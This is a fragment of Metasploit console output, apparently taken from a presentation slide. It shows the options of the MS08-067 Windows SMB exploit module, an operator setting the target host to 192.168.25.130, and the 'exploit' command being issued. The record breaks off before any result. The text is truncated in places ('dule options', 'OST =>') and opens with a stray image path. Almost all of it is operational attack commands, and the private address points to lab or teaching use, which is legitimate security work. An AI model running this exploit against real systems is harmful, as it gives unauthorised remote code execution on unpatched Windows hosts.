 dule options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
loit target:
Id Name
-- ----
0 Automatic Targeting
exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
OST => 192.168.25.130
exploit(windows/smb/ms08_067_netapi) > exploit